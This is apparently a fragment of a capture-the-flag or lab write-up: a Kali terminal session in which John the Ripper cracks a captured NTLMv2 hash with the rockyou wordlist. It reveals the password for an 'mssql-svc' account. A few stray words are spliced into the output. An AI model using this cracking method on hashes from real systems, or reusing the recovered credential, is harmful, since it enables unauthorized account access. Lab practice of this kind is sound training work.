 ┌──(danghieu㉿kali)-[~/Downloads]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
corporate568     (mssql-svc)
1g 0:00:00:03 DONE (2024-07-27 00:58) 0.2617g/s 2350Kp/s 2350Kc/s 2350KC/s cowdie..
conwello
Use the "--show --format=netntlmv2" options to display all of the cracked passwords
 reliably
Session completed.